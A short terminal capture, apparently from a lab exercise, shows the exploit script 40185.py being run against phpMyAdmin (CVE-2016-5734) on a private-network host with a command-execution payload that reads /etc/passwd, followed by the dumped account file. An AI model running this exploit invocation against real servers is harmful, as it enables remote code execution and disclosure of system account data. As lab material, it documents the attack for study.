 ┌──(root💀kali)-[~/phpmyadmin/CVE-2016-5734]
└─# python 40185.py -u root -p root -c "system('cat /etc/passwd')" http://192.168.3.151
:8080
#1050 - Table 'prgpwn' already exists
result: :x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false